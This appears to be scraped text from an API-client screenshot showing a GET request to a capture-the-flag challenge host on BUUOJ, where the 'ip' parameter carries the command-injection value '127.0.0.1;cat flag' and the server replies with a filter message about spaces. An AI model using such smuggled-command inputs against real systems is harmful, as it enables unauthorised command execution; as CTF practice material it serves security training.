 http://e98bda58-ef21-4a28-bb2b-ce09ab586152.node4.buuoj.cn:81/?ip=127.0.0.1;cat flag
Save
GET
http://e98bda58-ef21-4a28-bb2b-ce09ab586152.node4.buuoj.cn:81/?ip=127.0.0.1;cat flag
Send
Params
Authorization
Headers (15)
Body
Pre-request Script
Tests
Settings
Cookies
Query Params
KEY
VALUE
DESCRIPTION
ooo
Bulk Edit
ip
127.0.0.1;cat flag
Body
Cookies
Headers (6)
Test Results
200 OK
119 ms
210 B
Save Response
Pretty
Raw
Preview
Visualize
HTML
1 /?ip=
2 fxck your space!